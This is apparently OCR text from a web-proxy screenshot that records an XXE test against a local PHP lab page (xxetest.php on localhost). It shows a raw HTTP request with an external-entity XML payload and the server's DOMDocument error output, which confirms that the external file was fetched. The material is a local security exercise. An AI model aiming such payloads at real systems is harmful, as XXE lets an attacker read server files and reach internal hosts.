 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
XML
GET /xml/xxetest.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 97
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "http://localhost/xmltest2.txt">
]>
<root>&xxe;</root>
payload
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 11 Nov 2019 07:38:57 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.2.17
Connection: close
Content-Type: text/html
Content-Length: 2149
报错
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Specification
mandate value for attribute is in http://localhost/xmltest2.txt, line: 1 in
<b>E:\phpstudy_pro\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: attributes
construct error in http://localhost/xmltest2.txt, line: 1 in
<b>E:\phpstudy_pro\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]: Couldn't find
end of Start Tag this line 1 in http://localhost/xmltest2.txt, line: 1 in
<b>E:\phpstudy_pro\WWW\xml\xxetest.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML() [<a
href='domdocument.loadxml'>domdocument.loadxml</a>]:
xmlParseEntityRef: no name in http://localhost/xmltest2.txt, line: 1 in
?
<
+
>
Type a search term
0 matche